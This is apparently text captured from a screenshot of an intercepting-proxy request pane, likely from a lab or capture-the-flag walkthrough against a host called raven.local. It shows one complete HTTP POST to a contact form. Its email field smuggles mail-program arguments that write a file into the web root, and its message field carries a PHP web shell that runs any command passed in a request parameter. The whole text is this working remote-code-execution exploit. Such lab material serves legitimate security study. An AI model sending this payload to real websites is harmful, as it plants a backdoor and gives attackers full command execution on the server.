 Request
Pretty Raw \n Actions
1 POST /contact.php HTTP/1.1
2 Host: raven.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
10 Origin: http://192.168.56.155
11 Connection: close
12 Referer: http://192.168.56.155/contact.php
13
14 action=submit&name=0x4rt3mis&email="hacker\"+-oQ/tmp+-X/var/www/html/shella.php+rce"@rce.com&subject=Testing&message=<?php+echo+shell_exec($_REQUEST['cmd']);+?>